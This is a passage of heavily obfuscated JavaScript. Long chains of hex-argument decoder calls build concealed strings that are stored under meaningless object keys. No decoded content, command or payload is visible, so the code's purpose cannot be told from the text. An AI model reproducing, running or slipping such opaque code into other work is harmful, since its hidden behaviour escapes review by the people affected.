1030,0x1a2c,0x450,0x68c)+_0x3f9c60(-0x15a,-0x9a5,0x8be,-0x95a,-0x45)+_0x3f9c60(0x1261,0x1aad,0x1d17,0x437,0x8ce)+_0x3e861a(0x1be3,0x29ab,0x2530,0x21a1,0x186c)+_0x2b814f(0xe76,0x11e1,0x1baa,0x1791,0xd4d)+_0x2b814f(-0x3a6,0x8e6,0x99d,0x852,0x9ce)+_0x500464(0x1d3c,0x1274,0xe3c,0xd04,0x11cc)+_0x3f9c60(0x1a32,0xd62,0x23f2,0x1e39,0x216c)+_0x3f9c60(0x1923,0xea7,0x1415,0xc04,0x1e3e)+_0x3f9c60(0x1b14,0x1fc7,0x1552,0x1a77,0x2219)+_0x2b814f(-0x8df,-0x5ad,-0x73c,-0x21c,0x10a)+_0x3f9c60(0x14ed,0x1aec,0x79a,0xc01,0x1e0f)+_0x500464(0x22f4,0x1a21,0x1626,0x12b6,0x125b)+_0x37c574(0x1c21,0xb5c,0x1f4e,0x1759,0x118f)+_0x37c574(0x728,0x3ea,0x167b,0x747,0xaed)+_0x37c574(0x135b,0x2a,-0x3b2,0x1136,0xa66)+_0x3f9c60(0x1129,0x19d5,0x1e37,0x13d5,0x1d89)+_0x3f9c60(-0xb6,0x730,0x590,0x3d6,0x836)+_0x2b814f(0xe0f,0x9f8,-0xe77,-0x4b0,-0x34)+_0x500464(0x20f6,0x162e,0x23b6,0x1408,0x827)+_0x37c574(-0x437,0xd98,-0x4ea,0x10c2,0x40f)+_0x3e861a(0x1479,0x1834,0xfcf,0x1b6a,0x1e6f)+_0x500464(0x906,0x2ea,0x748,0x797,0x7ee)+_0x2b814f(0xc8f,0x1e61,0x1780,0x15e7,0x1234)+_0x500464(0x20ea,0x18c5,0x1dcb,0x11af,0x239e)+_0x3e861a(0x1060,0xebb,0x1219,0x78a,0x12a8)+_0x3e861a(0x1823,0x14fd,0x2326,0x1ef2,0x1ed3)+_0x500464(0x129d,0x15bb,0x2263,0x9da,0xfab)+_0x2b814f(0x1560,0xe51,0x45e,-0x313,0xadc)+_0x3f9c60(0x85a,0x3ef,-0x2f1,0x11b8,0x49c)+_0x2b814f(0x15a7,0x12e7,0x11a2,0x16ca,0x19d0)+_0x500464(0xe17,0x18ee,0xb48,0x18a0,0x127d)+_0x2b814f(0x225,0x492,0xecd,-0x447,0x898)+_0x2b814f(-0x1f1,0x7fd,0x7c,0x6fe,0x88f)+_0x3e861a(0x7f6,0x1337,0x427,0xe16,-0x31d)+_0x3e861a(0x1a9b,0x25f2,0xcca,0x1056,0x1e30)+_0x3f9c60(0x18b6,0x263f,0x1fa8,0x204e,0x15b4)+_0x3f9c60(0xefb,0x12b9,0x134a,0x18bc,0x419)+_0x3f9c60(0x1ae9,0x126c,0x1433,0x2192,0xe11)+_0x500464(-0x189,0xaca,0x3e5,0x1321,0x71f)+_0x3e861a(0x354,0xac3,0x44,-0x764,0x340)+_0x500464(0x7af,0xbd3,0x1345,0xe45,0x11e6)+_0x500464(0x1c8d,0x1187,0x102f,0x1486,0xdcb)+_0x37c574(-0xa8d,-0x6b0,0xf,-0x4e4,0x1ad)+_0x3f9c60(0x1784,0xeee,0x1e49,0xc00,0x25c2)+_0x2b814f(0xfc7,0x9f6,0x1188,0x13ea,0x11a1)+_0x2b814f(0x6be,-0x8d3,-0x135,-0x2ba,0x55)+_0x500464(0x2e9,0x5d8,-0x289,0x130a,0x4a9)+_0x3f9c60(-0x7d,0xd1c,-0x5d9,-0x50,-0x13a)+_0x3f9c60(0x118d,0x2005,0xc76,0x1db8,0x1275)+_0x2b814f(0x119b,0x2f9,0xdd8,0x11df,0xdb8)+_0x2b814f(0x1b58,0x130f,0x16dd,0x174e,0x16dd)+_0x37c574(0x3e2,0x1583,0xd43,0xe83,0xb83)+_0x2b814f(0x1013,-0x357,-0x751,-0x739,0x534)+_0x2b814f(0x15f2,0x990,0xa74,0x4c7,0xe86)+_0x3e861a(0xf76,0x1829,0xa2b,0xfaa,0x997)+_0x37c574(0x17d3,0x222,0x6cd,0xeb8,0xdc0)+_0x37c574(0x3a6,-0x6be,0xa84,-0x16a,0x2b1)+_0x3f9c60(0x180,0x50b,0x476,0x7ff,-0x42)+_0x3f9c60(0x996,0xd94,0x464,0xd48,0xe0f)+_0x3f9c60(0x1341,0xa69,0xd0b,0x1235,0xd03)+_0x500464(-0x906,0x33a,0xdc4,-0xaf,0xd32)+_0x3e861a(0x1293,0xafe,0x103a,0x466,0x19a7)+_0x3e861a(0x1a7f,0x259a,0x22a6,0x12dd,0x10a3)+_0x3f9c60(0x902,0x8bc,-0x383,0x958,0x11b4)+_0x37c574(0x2957,0x2126,0xf29,0x13d9,0x1c75)+_0x37c574(0x3f4,0x627,0x326,-0x209,0xcf)+_0x500464(0x930,-0x127,-0xf30,0x48d,0x65a)+_0x2b814f(0x1601,0xb05,0xfe2,0x93c,0x1752)+_0x3e861a(0x412,-0x157,0xe3b,0x66c,-0xa9)+_0x2b814f(0xfe9,0x20e5,0x17a8,0xae2,0x16b2)+_0x500464(0xde9,0xb7f,0x5e8,0x46a,0x621)+_0x2b814f(0xf2b,0xa2c,0xa8d,0x1c7b,0x182e)+_0x3f9c60(0x653,0xc7,0x11ed,-0x150,0xf6f)+_0x37c574(0x15fb,0xb5d,0xabf,0x168d,0x11e2)+_0x500464(0x12b7,0x1935,0x1cc1,0x1497,0x22f5)+_0x500464(0x22ad,0x1abf,0x204f,0x1be6,0x2638)+_0x37c574(0x24ed,0x1ede,0x1807,0x2518,0x1768)+_0x2b814f(0x1dc7,0x253c,0x1b35,0x1058,0x1a21)+_0x500464(0x1a7,0x92c,0x1c1,-0x355,0xc4)+_0x3e861a(0x1be2,0x18c7,0x1eae,0xf5c,0x16fb)+_0x3e861a(0xba8,0x378,0x1030,0x798,0x1a11)+_0x500464(0x192d,0x11b4,0x15b2,0xe07,0x147a)+_0x37c574(0x901,0x528,0x1690,0x1776,0xb2a)+_0x500464(0xc31,-0xd5,-0xe2f,-0x4ce,-0x1f0)+_0x3e861a(0x6f2,0xf9e,0xd3c,-0x5a9,-0x75d)+_0x37c574(0x1739,0xdcc,0x219,0x128a,0xa6a)+_0x3f9c60(0x2e9,0x9d0,0xe7b,0x785,0x202)+_0x3e861a(0x3dc,0x2b9,-0x58c,0xc1e,-0x62d)+_0x500464(0x1c58,0x11f1,0xb4a,0xa3b,0x1417)+_0x37c574(0x2430,0x27a6,0x2428,0x298b,0x1be7)+_0x3f9c60(0x902,0x138d,0x10c6,0xebe,0xf6c)+_0x500464(0x10fa,0x1a6b,0x13f6,0x2884,0x1d54)+_0x500464(0x6b2,-0x13b,-0x427,-0xaf5,0x9e1)+_0x2b814f(-0xf5d,0x3b5,0x6b7,-0xc10,-0x152)+_0x2b814f(0x164b,0x14b8,0x19fd,0x14dc,0x1a77)+_0x37c574(0x196c,0x1ff2,0x1cfb,0xb0f,0x15b4)+_0x3e861a(0xe8,0x953,0xa48,-0x259,0x1a3)+_0x37c574(0xcd4,0x1985,0x1a32,0x1f82,0x18c9)+_0x3f9c60(0x176f,0x931,0xd9f,0x1188,0x25d7)+_0x37c574(0x288,0x451,-0x6b7,0x17f,0x71f)+_0x2b814f(0xf3e,0x750,0x1763,0x1949,0xfad)+_0x500464(0x1bd8,0x1935,0xb56,0xfd4,0x13d8)+_0x3e861a(0x1b61,0x10f3,0xe18,0xe2f,0x1922)+_0x2b814f(0x1385,0x1214,0xfd7,0x1890,0x1533)+_0x2b814f(0x1cfd,0x1f71,0xd53,0x1ca4,0x1a21)+_0x3e861a(0x9ce,0x26d,0xc47,0xb57,0x144b)+_0x3e861a(0x10e,0x515,-0x992,-0x2ed,-0x502)+_0x2b814f(0x27d7,0x1b09,0x1dc0,0x2777,0x19ca)+_0x3e861a(0x1127,0xd5c,0x197b,0x1422,0x72f)+_0x37c574(0x1ec1,0x479,0x1712,0xe36,0x1238)+_0x3f9c60(0x5a5,0x4e9,0x1235,0x39c,0x591)+_0x37c574(0x160c,0x13a1,0x1c02,0x1ed2,0x15f1)+_0x3f9c60(0x63f,0x752,-0x72c,0x4cc,0xe29)+_0x2b814f(0xf45,0xf6e,-0xa0c,0x786,0x458)+_0x2b814f(-0x79f,-0xa0b,0x5da,0x227,0x1fa)+_0x37c574(0x175,-0x687,-0x511,0x200,0x5c5)+_0x2b814f(0x5b4,0x1435,0xd99,0x166d,0x11c7)+_0x37c574(0x11c1,0x250,0x36a,0x681,0x42f)+_0x37c574(0x18c9,0x325,0x1605,0x15e5,0xffe)+_0x3e861a(0x1ae0,0x16a9,0xf9b,0x198a,0x1a89)+_0x500464(0x1192,0xd04,0x47f,0x701,0x15f6)+_0x3f9c60(0x1f8,0x508,0x673,-0xdc,-0x4c)+_0x3e861a(0x8ba,0x10a4,0x432,-0x47a,0xde7)+_0x500464(0x10a2,0x1265,0xff1,0x1a52,0x18c7)+_0x500464(0x17ff,0xca7,0x86d,0x565,0xb8b)+_0x3e861a(0x16d8,0x1d8d,0x1baf,0x16f2,0x1e90)+_0x3f9c60(0x122d,0x12be,0x134a,0xe0e,0xa61)+_0x3e861a(0x1307,0x66b,0x1a7f,0x179c,0xa7d)+_0x3e861a(0xd49,0x1abe,0x1653,0x272,0x576)+_0x3f9c60(0x821,0x7be,0x13bf,0x51,0x2c8)+_0x500464(-0x85b,0x582,0x12a7,0x299,0x9f2)+_0x2b814f(0xae9,0x216f,0xf2f,0x869,0x1321)+_0x500464(0x12ef,0x1922,0x2080,0x17da,0x25bb)+_0x2b814f(-0x626,-0xa1f,-0x7bf,-0x65c,0x4d)+_0x500464(0x8b,0x574,0x1171,-0x879,0x3f5)+_0x2b814f(-0xd77,0x781,-0xa70,-0xfb7,-0x151)+_0x3e861a(0xad1,-0x8b,-0x20f,0x244,0x531)+_0x2b814f(0xa0,0xfdd,0x16c6,0x690,0xd04)+_0x3f9c60(0x115b,0x113f,0xe70,0x1bef,0x1c50)+_0x3e861a(0x1a47,0x23c6,0x1f14,0x26bb,0x113b)+_0x3f9c60(0xf28,0x891,0x1a2a,0x1a07,0x1d02)+_0x500464(0x814,0x149f,0x92a,0xc61,0xd39)+_0x37c574(0x127a,0xab2,0xdea,0xb66,0x68f)+_0x500464(0xebb,0xd1,-0x4a2,0xe7b,0xdff)+_0x3f9c60(0xfd5,0x1215,0x156f,0x1567,0x22b)+_0x500464(0x269b,0x18b5,0xc3c,0x1079,0xc21)+_0x3e861a(0x135e,0x1c28,0x1d5d,0x1c5f,0x16b3)+_0x3f9c60(0x3d9,0xfb2,0x13e,0x1156,0x369)+_0x3e861a(0x838,0x81d,0x7bb,0x28,-0x18c)+_0x2b814f(0xda2,0x1d39,0xc94,0xe91,0x1194)+_0x3e861a(0xc57,0x195b,0xb21,0x104b,0x189e)+_0x2b814f(0x201f,0x1570,0x20e1,0x21f2,0x17e8)+_0x500464(0xa9a,0xff2,0xee0,0x1065,0x127c)+_0x3e861a(0x1706,0x175c,0x22b4,0xa42,0x18ea)+_0x3f9c60(0x968,0xbef,-0x12,0xa8b,0xf7d)+_0x2b814f(0x17e9,0x1c60,0x1c4d,0x14d8,0x18ee)+_0x3f9c60(0x71b,0x863,-0x6ce,0x464,-0x4db)+_0x37c574(0xc6e,0x10ed,0xf9b,0xb84,0x284)+_0x2b814f(0x800,-0x728,-0x4fa,0x168,0x217)+_0x3f9c60(0x1b1d,0x114e,0x122b,0x1648,0x1f1c)+_0x2b814f(0x22c,0xb5e,-0x25b,0x987,0xb85)+_0x3f9c60(0x1675,0x103f,0xbc1,0x17d2,0x1922)+_0x3f9c60(0x4a4,-0xf6,-0x946,-0x304,0x12d3)+_0x2b814f(0x16c9,0x1ef6,0x1cdc,0x219c,0x1324)+_0x500464(0x1ed6,0x131b,0x172b,0x1aab,0x1514)+_0x3f9c60(0x2df,0x1061,0x5d3,0xd4c,0xf7f)+_0x2b814f(0x1b9f,0xdd4,0x17b4,0x8f5,0xd66)+_0x37c574(0x1422,0x153d,0x14cb,0x11d1,0x1569))+(_0x3e861a(0x1989,0x20c2,0x1fad,0x15ac,0x1ce4)+_0x2b814f(0x1c,0x108f,-0x253,0x60,0x66c)+_0x2b814f(0x75a,0x14b5,-0x29,0x154f,0xbc4)+_0x3f9c60(0xa0d,0x519,0xdee,0x1649,0xda)+_0x500464(0xec5,0xc79,-0x1f1,0x53e,0x23)+_0x37c574(0x1221,0x1bf2,0x11c,0x1475,0xee4)+_0x3e861a(0x11fb,0x1e33,0x1c13,0x827,0x965)+_0x500464(0xc4c,0x34,0x78b,0xbf9,0xc04)+_0x500464(0x1488,0x18e7,0xb4f,0x2221,0x1d4d)+_0x500464(0x344,0xadf,0x1576,0x15a8,-0x2c3)+_0x2b814f(0x5db,0x23b,0xa33,0x5d4,0xc10)+_0x37c574(0xd2f,0x1664,0x6dd,-0x479,0x818)+_0x37c574(0x1f2f,0x2055,0x189f,0xd22,0x1435)+_0x2b814f(0xbe4,0x1d4,0x1e0b,0x1144,0x1043)+_0x3e861a(0x11ee,0xcb6,0xf10,0x6db,0x142d)+_0x500464(0xb87,0xd01,0x17d3,0xca5,0x18ca)+_0x500464(0x18c1,0x12e9,0x13d3,0x17e1,0x1e58)),'wDBKJ':function(_0x3c2847,_0x2b191e){return _0x3c2847+_0x2b191e;},'gaaME':_0x3e861a(0x1487,0x12de,0x1c44,0x21bb,0xc31),'cztao':_0x37c574(0x13a6,-0x11b,0x1456,0x565,0xa50),'yMTcg':_0x2b814f(0x85,-0x69b,0x431,0x10e5,0x4ba)+_0x2b814f(0xd5b,0x22e,0x921,-0x61e,0x535)+_0x37c574(0xa21,0x1a61,0xbc1,0x18b3,0x1755)+_0x37c574(0x1a02,0x285e,0xbbd,0x1295,0x1a04)+_0x500464(0x162a,0x149d,0x655,0x1caf,0x1ccd)+_0x3e861a(0x18bc,0x1163,0x1289,0x24db,0xfd6)+_0x3e861a(0x1a1,-0x8f1,-0x570,0xb1d,0x623)+_0x500464(0x64c,0x130e,0x7ba,0x12a7,0x96a)+_0x3e861a(0x1754,0x1237,0x21b1,0xebb,0x23b6)+_0x2b814f(0xc76,0x855,0xd9a,0x59e,0xd8f)+_0x37c574(0x1f48,0x1f35,0x1a34,0x20a0,0x199b)+_0x3e861a(0x98f,0x1458,0x3a4,0x179f,0x4b)+_0x37c574(0xd90,0x11f7,0xe87,-0x2f9,0x844)+_0x500464(0x1a7,0x9af,0x1029,0x1356,-0x343)+_0x37c574(0x1afc,0x1c5c,0x1952,0x1804,0xf00)+_0x2b814f(0xa4d,0x23b1,0x1fe0,0x1776,0x1841)+_0x3f9c60(0x19d7,0x2709,0x1ac5,0x24cc,0x13ed)+_0x2b814f(0x576,-0x9a9,-0x6a6,-0xb67,-0x17b)+_0x37c574(0x1273,0xfd5,0xd38,0x139e,0xcd6)+_0x37c574(0xb61,0xd09,0x2be,0x171a,0xd56)+_0x500464(0x17cc,0x19bd,0x2372,0x1e46,0x20e7)+_0x3e861a(0x952,0xef0,-0x45d,0x4b6,-0xda)+_0x3f9c60(-0x27,-0x1c8,-0x455,0xa31,0x35d)+_0x3e861a(0x664,0x9c2,0x36c,0x829,-0x5ba)+_0x3e861a(0xb4a,0x167d,0x80c,-0x304,-0x227)+_0x2b814f(-0x779,0x714,-0x4be,0x1eb,-0x17b)+_0x37c574(-0x9a,0x1745,0xe2a,-0x158,0xa69)+_0x2b814f(0x181a,0x11fe,0x188f,0x20b4,0x1996)+_0x500464(0x145f,0x8cc,0xaf,0x7a8,0x150b)+_0x37c574(0x1fd6,0x1ab3,0x117a,0x126a,0x1699)+_0x500464(0xede,0x407,0x116b,-0x492,0xe06)+_0x500464(0x3fe,0xb9d,0x13ad,0x1364,0x12dd)+_0x500464(0x522,0xdba,0xc4a,0x138d,0xfae)+_0x500464(0x970,0xb8c,0x19d4,0x180e,0x1128)+_0x37c574(0xc0c,-0x51c,0x62c,0x1024,0x3c9)+_0x3e861a(0x1156,0x1f6a,0x6e7,0x1e2a,0x1445)+_0x37c574(0x1d4,0x16a3,0xb85,0x185a,0xf7a)+_0x3e861a(0x677,0x27f,-0x4be,-0x774,0x61a)+_0x2b814f(0x6fa,0x1c5,0x966,0xcd0,0xf4b)+_0x2b814f(0x22e2,0x184c,0x88c,0x1075,0x1486)+_0x3e861a(0x560,-0xbb,0xba8,-0x7b5,0xef3)+_0x3f9c60(0xfb1,0x1a43,0x162,0x1d56,0x8ae)+_0x3f9c60(-0x12d,0x336,0xe5,0x8c,0xa75)+_0x3e861a(0x9be,0x104c,0x14a,0x1527,0x1219)+_0x37c574(-0x4f8,0x107d,-0x921,-0xa89,0x314)+_0x3f9c60(0x655,0x9ad,0x1a7,0x12b4,0x359)+_0x3f9c60(0x40e,-0x3e6,0x127,-0x506,-0xa4)+_0x3f9c60(-0x102,0x3e2,0x192,-0xdcd,-0x4e5)+_0x3f9c60(0x623,-0x814,0x958,0x7c9,0x837)+_0x37c574(0x150b,-0xcf,0x19be,0x163e,0xd3f)+_0x500464(0x144c,0x5d8,0xaea,-0x4b7,0x3f4)+_0x37c574(0xcf,0xc58,-0x81a,0x80,0x4c6)+_0x2b814f(0xf11,0xc3a,-0x40e,-0x5a9,0x63b)+_0x2b814f(0x1d5b,0x496,0x115d,0xa5e,0xf34)+_0x37c574(0x11f7,0x1264,0x213a,0x13ed,0x1a42)+_0x37c574(0x13fa,0x163f,0x563,0x1191,0x114c)+_0x37c574(0x1059,0x1bbc,0x120d,0x1bd9,0xe92)+_0x3e861a(0xb3f,0x191f,0x11db,0x164a,0xea9)+_0x3f9c60(0x13e4,0x1a6c,0x2259,0x1161,0x2211)+_0x500464(0x9b1,0x1687,0xcef,0x18ba,0x1995)+_0x2b814f(0x128e,0x1048,0x922,0x1b61,0x1748)+_0x3e861a(0x1648,0x234c,0x1872,0x216e,0x9df)+_0x3e861a(0x1bc,0x742,0x981,-0xcbc,0x682)+_0x37c574(0x2e,0xf64,0xf6a,-0x116,0x4f8)+_0x500464(0x12e5,0x1a5f,0xcb7,0x1ed0,0x2231)+_0x500464(0x1e0d,0xff6,0x374,0x456,0x1af0)+_0x3e861a(0x6ac,0x1198,0x95d,0x11eb,0x10ae)+_0x37c574(0x1037,0xcf2,0x1542,0x1aca,0x1475)+_0x2b814f(-0x5da,0x430,0x10d0,0xe81,0x87e)+_0x3e861a(0x12f8,0x1deb,0x1686,0x511,0x1f1e)+_0x37c574(0x1d13,0x5f2,0x19b6,0x72f,0x1006)+_0x3f9c60(0xff8,0x1b95,0x1578,0x47a,0x16c9)+_0x37c574(0x1c07,0x735,0xbce,0x10a1,0x156b)+_0x500464(0x31c,0xd94,0x213,0x1a32,0x11a2)+_0x3f9c60(-0x39,0x66e,-0x14e,-0x1e6,0x109)+_0x37c574(0x12f9,-0x248,0xfaa,0x872,0x897)+_0x3f9c60(0xd26,0x1aa5,0xc62,0x334,0xd14)+_0x3f9c60(0x90c,0x1323,0xbdc,0x952,-0x37c)+_0x500464(0xbe8,0xad7,0x16db,0xe32,0x89)+_0x3f9c60(0xae0,0x376,0x165a,0x71f,0x606)+_0x3e861a(0xb79,0xdec,0x12ba,-0xa,0xa0c)+_0x2b814f(0x1824,0xd12,0x129a,0x13e7,0x10a8)+_0x37c574(0x1203,0x436,0x1770,0xb3,0xa77)+_0x2b814f(0x2302,0xdec,0x12b2,0x24cc,0x16ed)+_0x37c574(0x13ea,0xdf6,0x1af8,0xea2,0x1432)+_0x37c574(0x1451,-0x56a,0x15c3,0x1408,0x8d8)+_0x37c574(0x2409,0x1cd0,0x1b73,0xe81,0x19ca)+_0x2b814f(0xaed,-0x214,0x423,0x5cc,0x97b)+_0x37c574(0x21f8,0xf6b,0x11ab,0x1d36,0x15b1)+_0x2b814f(0x122,0x1bed,0x1339,0x830,0xde1)+_0x500464(0xc8c,0x9c0,-0x296,0x122b,0x1677)+_0x37c574(0x27a1,0x152c,0xd40,0x1f63,0x1afd)+_0x500464(-0x182,-0xb,0xc6d,-0x239,-0x262)+_0x3f9c60(-0x1b2,0x582,0x9c4,-0xea9,0x971)+_0x2b814f(0xfe1,0x132f,0x170,0xeab,0x730)+_0x37c574(0x14a0,0x307,0x7fb,0x1c90,0x1103)+_0x3f9c60(0x57a,0x1206,0x122b,0xd7d,0x298)+_0x2b814f(0xfed,-0x88,-0x374,0xada,0x43a)+_0x500464(0x9d7,0x162,0x70d,0xef6,-0x396)+_0x2b814f(0x16a0,0x1c5f,0x1f4e,0x1e70,0x11b3)+_0x37c574(0x2003,0xeea,0xd08,0x7b0,0x1289)+_0x2b814f(0x1bca,0x21ff,0xf70,0x1aec,0x1904)+_0x3e861a(0x388,0xa52,-0x638,0x6cd,0x42c)+_0x2b814f(-0x53a,-0xad2,0x444,0x78a,-0x66)+_0x3f9c60(0x1247,0x2095,0x1dea,0x180e,0xca2)+_0x500464(0x286d,0x1a5f,0x1225,0xe0f,0x103d)+_0x500464(0x256,0xef1,0x588,0x2e1,0x1077)+_0x3e861a(0x122,0x5a1,-0x64e,0xade,-0x240)+_0x2b814f(0xae7,-0x855,-0xa2,-0x7e0,0x5ad)+_0x500464(0x1303,0x1806,0x2104,0xba6,0x1dfd)+_0x500464(0x1dff,0x1a5f,0x117d,0xd16,0x1267)+_0x2b814f(-0x708,-0x7ec,-0xe9,-0x591,0xcd)+_0x2b814f(0x204f,0x1e1f,0x1de4,0x20cb,0x17e8)+_0x500464(0x4cd,0xad2,0xeda,0x193,-0x1bd)+_0x3e861a(0xbbf,0x1848,0x1a0a,0x197c,0x18f7)+_0x500464(0x201a,0x164f,0x1df1,0x2293,0x18b3)+_0x37c574(0xb7,-0x21a,0x1145,-0x27,0x3f3)+_0x500464(0x832,0x14ec,0x11f5,0x1847,0x68a)+_0x2b814f(0x6d1,0xbd9,0x20e8,0xf59,0x1490)+_0x500464(0xfb1,0x169b,0xd47,0x10e4,0x1988)+_0x3f9c60(0x9c0,0x6a7,0xe3,0xd6f,0x681)+_0x3f9c60(0xff3,0x1009,0x1d64,0xdb7,0x1af5)+_0x500464(0x181a,0xca2,0x19b6,0x15f8,0x5c5)+_0x3f9c60(0x2c1,-0x427,0x65b,0xd4e,0x810)+_0x3e861a(0x1b01,0xcc3,0xd30,0x1787,0x1149)+_0x500464(0x7f4,0xff6,0x75b,0x101a,0x467)+_0x37c574(0x5f1,0x1b7,0x512,0x11dc,0x814)+_0x2b814f(0x578,0x1f89,0xb0b,0x1d00,0x1240)+_0x3e861a(0x94b,0x9e4,0x54d,0x284,-0x3f7)+_0x2b814f(0x549,0x429,0x1d5a,0xb90,0x122b)+_0x37c574(0x1046,0x1cb8,0x13ef,0x9c4,0x1006)+_0x2b814f(0x1abd,0x22a,0x1518,0x7fc,0xffa)+_0x37c574(0xaff,0x12c3,0xa2a,0x1fa9,0x156b)+_0x500464(0x1e16,0x1905,0x13a3,0xad5,0x15ae)+_0x37c574(-0x866,0x89d,-0x482,0xa27,0x1b2)+_0x2b814f(0x1f5a,0x14f9,0x1f35,0x1e0f,0x1325)+_0x3f9c60(0x86d,0x1696,0x13a7,0x146,0x164)+_0x3e861a(-0x9d,0x3b8,0xbce,-0xc09,0x72a)+_0x500464(0x1073,0x941,0x153b,0x24,0x631)+_0x500464(0x51a,0x122f,0x123d,0x134d,0x207d)+_0x3f9c60(0x15d,-0x1d4,0x984,0x60a,-0x23e)+_0x2b814f(0x649,0xe4e,0x5f0,0xc84,0xeb4)+_0x37c574(0x707,0x159b,0x4c,-0x3fb,0xa77)+_0x2b814f(0x12fe,0x206d,0x2003,0x237d,0x16ed)+_0x3f9c60(0x101e,0x15c5,0x619,0x1b1d,0x18f5)+_0x3e861a(0x770,-0x58,0x4a1,0x1322,0x11f3)+_0x37c574(0xbb2,0x1b29,0xb85,0x2706,0x19ca)+_0x3f9c60(0x979,-0x42c,0x1558,0x12d,0x11f8)+_0x37c574(0x222e,0x138f,0x822,0x118f,0x15b1)+_0x3e861a(0x1211,0x1aaa,0xd51,0x958,0x1181)+_0x500464(0x175d,0x1570,0x2139,0x1587,0x2053)+_0x37c574(0x13bc,0x115b,0x27ee,0x11ad,0x1afd)+_0x2b814f(-0x551,0x115,-0xdf1,0xb0a,-0x36)+_0x3f9c60(-0x1b2,-0x31c,-0xa48,-0xe3e,-0x24a)+_0x500464(0x850,0x75b,-0x225,0xfef,0xfe1)+_0x37c574(0x1056,0x146b,0x266c,0xf16,0x1b51)+_0x2b814f(-0x3b4,0x12cd,0xc00,0x45d,0x57c)+_0x3e861a(0x507,0xa7e,0x5f8,0x1312,-0x2cf)+_0x3f9c60(0x135,0xd1c,-0xa22,0x98e,0x962)+_0x37c574(0xafe,0x1a9e,0x5aa,0x1769,0x13e8)+_0x3e861a(0x5be,0x1366,0xd9f,0x579,0xdf0)+_0x37c574(0x9d1,0x193a,0x16ae,0x1fcd,0x117f)+_0x2b814f(-0x2e0,0xcb4,0x10bb,0x457,0x2bb)+_0x3f9c60(-0x68,-0x96e,-0x4ea,-0xd00,0x79b)+_0x37c574(0xb6e,0xf5a,0x1ab0,0x183e,0x147e)+_0x3e861a(0x1b01,0x10d1,0x2803,0x199c,0x272d)+_0x3e861a(0xf93,0x11b0,0x342,0x354,0xcb1)+_0x37c574(0x862,0x88,0x67a,-0x41e,0x28a)+_0x3e861a(0x67a,0xf3,0xc8d,0x55c,0x716)+_0x3e861a(0x18a8,0x198e,0x13f9,0x1cf8,0x10c8)+_0x3f9c60(0x1a32,0x1ed8,0xc7c,0xfd0,0x141e)+_0x500464(0x8c2,0xf8,-0x8c7,0x1cc,-0x168)+_0x500464(0xe7e,0x1813,0x24c6,0x1b7b,0x25f1)+_0x3f9c60(0xaa5,0x390,0x16a9,0xc0e,-0x372)+_0x3e861a(0x247,-0x2d1,0xae2,-0xbcb,-0x38e)+_0x3f9c60(0x425,-0x595,0x10e,0x8e3,-0x458)+_0x3f9c60(0x4f3,0x8b1,0x848,0x12c9,0x1251)+_0x2b814f(0x1192,0x90d,0x86c,0x154b,0xa72)+_0x3f9c60(0x13e4,0x1c90,0x1993,0x1605,0xae1)+_0x3e861a(0x1a53,0x1301,0x1eae,0x2596,0x1e33)+_0x500464(0x5d0,0xbd2,0x489,0xf92,0x106e)+_0x37c574(0x724,0xed4,0x114b,0x1c87,0x14d2)+_0x2b814f(0x3dc,-0x521,0xe77,-0x194,0x27a)+_0x37c574(0xe4b,0x24f9,0x243d,0x18ec,0x1881)+_0x500464(0x1266,0x5d8,-0x88c,0xba1,0x11c8)+_0x500464(-0xa62,0x18,-0x400,-0x475,-0x57d)+_0x2b814f(0x916,0x1ffa,0x19b1,0x221b,0x1605)+_0x3f9c60(-0x1a9,0x85a,-0xe9,0xb85,0x628)+_0x2b814f(0xfe,0xbe1,0x75d,-0x9f4,0x7d)+_0x3e861a(0x16f9,0x2109,0x1cb3,0x9cd,0x1e07)+_0x2b814f(0x917,0x724,0x991,0x210a,0x144c)+_0x500464(0xf0a,0xd66,0x720,0xbb0,0x1023)+_0x2b814f(-0x4d0,-0x78c,0xb40,-0x81f,0xd9)+_0x500464(-0x79,0x470,-0x6ae,0x120,0x11bc)+_0x3e861a(0x1793,0xfe5,0x247a,0x146d,0x15a2)+_0x500464(0xa88,0x1384,0x1b4e,0x18b5,0xa4e)+_0x2b814f(0x89e,0x169d,0x1848,0x4cf,0x12f8)+_0x3f9c60(0x252,0xd8e,-0xb46,0x937,0xed)+_0x500464(0x11cf,0x1752,0xb53,0x25c2,0x1139)+_0x2b814f(0x2540,0x17db,0x2669,0x2072,0x1891)+(_0x3f9c60(0x40c,0xb64,0xd7f,-0x10f,0x120a)+_0x500464(0xe5,0x7d7,0x35b,0xa5d,0x56c)+_0x3f9c60(0x10c4,0x33c,0x17dd,0x42b,0x18db)+_0x2b814f(-0x457,-0xb5a,-0x62b,0x1eb,-0x12d)+_0x3e861a(0x26,-0x6d1,0xd59,0x608,-0xb83)+_0x3f9c60(0x15e7,0x2349,0x22e4,0x7f8,0x208d)+_0x37c574(0xbc8,0xcc5,0x13cb,0x1b55,0x16d1)+_0x3e861a(0x132c,0x4f3,0x15b8,0x12f9,0x1e05)+_0x3e861a(0x209,0x14f,-0x9f8,-0x788,-0x6f)+_0x2b814f(0x2189,0xd43,0x216b,0x26b7,0x192a)+_0x2b814f(0xbfb,0xabd,-0xe8,0xc6d,0x4a7)+_0x3f9c60(0xcd5,0xede,0x21a,0xb1f,0x6e)+_0x500464(0x1c6b,0x1206,0x1b52,0x101c,0x136c)+_0x2b814f(0x180,-0x752,0xa44,0xbae,0x39)+_0x2b814f(0x1d20,0x1321,0xadf,0x633,0xec8)+_0x3f9c60(-0xc,-0xbfd,0x8b5,-0x33d,0x221)+_0x37c574(0x7d2,0x138d,0x12b1,0x1013,0x576)+_0x37c574(0x1738,0xe7a,0x16c4,0xd27,0x15a6)+_0x500464(0x175c,0x13bf,0xe71,0x1c3b,0xf96)+_0x37c574(0x889,0x1957,0xe9f,0xc9e,0x1261)+_0x3e861a(0xb28,0x1287,0xc0c,0x362,0x138a)+_0x3e861a(0x545,-0x14e,0x53,0x136d,0x36)+_0x2b814f(0x7c0,0x1d40,0x1f0f,0x1e34,0x15c4)+_0x2b814f(0x278d,0xed2,0x1106,0x211c,0x1973)+_0x37c574(-0x973,0xfa,-0x38e,0xa58,0x28a)+_0x37c574(0x10f0,0x102,0x570,0xd1,0x7e2)+_0x2b814f(-0x3dd,0x1012,-0x45d,0x198,0x497)+_0x3e861a(-0x33,-0xc95,-0x2a3,-0x15b,-0x1b6)+_0x3f9c60(0x623,0x148e,0x6f0,0x3a6,0x577)+_0x3e861a(0xbd7,0x1a4d,-0x273,0x9e8,-0x1c2)+_0x500464(-0x793,0x5d8,-0x6c0,-0xf3,0x180)+_0x2b814f(-0x696,0xcbe,0x